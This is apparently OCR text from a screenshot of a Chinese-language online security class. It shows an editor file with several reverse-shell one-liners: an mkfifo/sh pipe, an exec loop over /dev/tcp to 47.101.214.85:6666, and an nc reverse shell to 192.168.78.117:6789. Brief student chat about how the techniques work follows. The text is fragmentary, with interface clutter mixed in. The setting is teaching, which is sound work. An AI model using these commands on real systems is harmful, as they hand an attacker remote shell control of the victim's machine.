 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 01:15:31
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
业推荐 bilibili
/tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
腾讯课堂
2
3 ls
4
5
6 exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read line ls; do $line 2>&5 >&5; done
7
8 ls
9
10
11 mkfifo /tmp/oxoz; nc 192.168.78.117 6789 0</tmp/oxoz | /bin/sh >/tmp/oxoz 2>&1; rm /tmp/oxoz
12
讨论区 成员(22)
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
Line 12, Column 1
lain Text